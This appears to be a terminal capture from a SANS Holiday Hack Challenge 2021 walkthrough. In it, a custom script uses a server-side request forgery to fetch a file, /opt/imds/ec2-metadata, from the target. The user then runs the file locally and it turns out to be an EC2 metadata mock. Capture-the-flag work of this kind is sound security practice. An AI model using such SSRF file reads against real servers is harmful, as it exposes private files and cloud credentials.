 ┌──(jra㉿kali)-[~/hack/SANS/HHC-2021/Apply/ssrf]
└─$ python apply-ssrf.py
ssrf> largefile /opt/imds/ec2-metadata
Wrote 12275029 bytes to ec2-metadata
ssrf>
┌──(jra㉿kali)-[~/hack/SANS/HHC-2021/Apply/ssrf]
└─$ file ec2-metadata
ec2-metadata: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, Go B
o3PW55KpjxPNtR7/_3DcfCs7l1TpUSsi38cV/5P4Qwf-UXWsvAff99Cdp/zEip8jJiM6yQwB1h8mG5, not stripp
┌──(jra㉿kali)-[~/hack/SANS/HHC-2021/Apply/ssrf]
└─$ chmod 755 ec2-metadata
┌──(jra㉿kali)-[~/hack/SANS/HHC-2021/Apply/ssrf]
└─$ ./ec2-metadata
2022/01/06 21:07:03 Warning:  Config File "aemm-config" Not Found in "[/home/jra]"
2022/01/06 21:07:03 Initiating ec2-metadata-mock for all mocks on port 1338